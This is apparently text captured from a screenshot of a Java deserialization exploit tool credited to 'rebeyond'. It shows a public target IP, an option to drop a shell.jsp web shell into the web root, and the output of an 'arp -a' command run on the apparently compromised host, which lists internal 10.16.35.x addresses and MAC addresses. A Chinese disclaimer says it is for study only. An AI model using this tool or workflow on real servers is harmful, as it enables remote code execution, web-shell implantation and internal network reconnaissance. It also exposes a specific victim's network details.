 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://116.199.115.135
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
10.16.35.83 00-a0-b8-75-de-04 动态
10.16.35.84 00-a0-b8-68-bd-a9 动态
10.16.35.85 00-a0-b8-75-de-f2 动态
10.16.35.86 00-50-56-89-f2-67 动态
10.16.35.87 00-50-56-89-03-2e 动态
10.16.35.88 00-19-bb-21-6d-aa 动态
10.16.35.89 00-17-a4-8e-a7-72 动态
10.16.35.90 00-1a-4b-a6-9f-80 动态
10.16.35.91 00-1c-c4-16-1c-04 动态
10.16.35.92 00-50-56-89-32-3f 动态
10.16.35.93 00-1a-64-b2-0c-80 动态
10.16.35.252 c4-71-fe-b5-c2-bf 动态
10.16.35.253 60-73-5c-4e-8f-7f 动态
10.16.35.254 00-00-0c-07-ac-0c 动态
10.16.35.255 ff-ff-ff-ff-ff-ff 静态
169.254.198.168 00-00-0c-07-ac-0c 动态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org